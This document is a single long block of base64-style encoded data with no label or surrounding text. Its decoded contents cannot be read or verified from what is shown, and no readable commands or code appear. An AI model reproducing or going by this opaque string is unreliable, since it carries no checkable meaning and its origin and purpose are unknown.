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
